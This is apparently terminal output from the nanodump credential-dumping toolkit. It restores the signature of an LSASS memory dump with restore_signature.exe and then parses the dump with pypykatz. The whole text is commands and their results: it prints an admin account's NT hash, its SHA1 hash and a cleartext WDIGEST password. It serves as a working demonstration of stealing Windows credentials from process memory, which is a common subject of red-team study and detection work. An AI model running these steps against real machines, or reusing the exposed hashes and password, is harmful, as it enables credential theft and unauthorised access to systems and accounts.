 nanodump\scripts on main [?] via v3.11.5 on (cn-north-1)
❯ .\restore_signature.exe lsass.dmp
done, to analize the dump run:
python3 -m pypykatz lsa minidump lsass.dmp
nanodump\scripts on main [?] via v3.11.5 on (cn-north-1)
❯ python -m pypykatz lsa minidump lsass.dmp
INFO:pypykatz:Parsing file lsass.dmp
FILE: ======== lsass.dmp =======
== LogonSession ==
authentication_id 6911804 (69773c)
session_id 2
username admin
domainname DESKTOP-FA9N9J6
logon_server DESKTOP-FA9N9J6
logon_time 2025-01-03T18:20:58.347257+00:00
sid S-1-5-21-2089810109-3839570920-3156392687-1000
luid 6911804
== MSV ==
Username: admin
Domain: DESKTOP-FA9N9J6
LM: NA
NT: e45a314c664d40a227f9540121d1a29d
SHA1: 68d2cbb7f15aec345fbf42a6326ddfee03e61708
DPAPI: 0000000000000000000000000000000000000000
== WDIGEST [69773c]==
username admin
domainname DESKTOP-FA9N9J6
password Admin123
password (hex)410064006d0069006e00310032003300
== Kerberos ==
Username: admin
Domain: DESKTOP-FA9N9J6
== WDIGEST [69773c]==
username admin
domainname DESKTOP-FA9N9J6
password Admin123
password (hex)410064006d0069006e00310032003300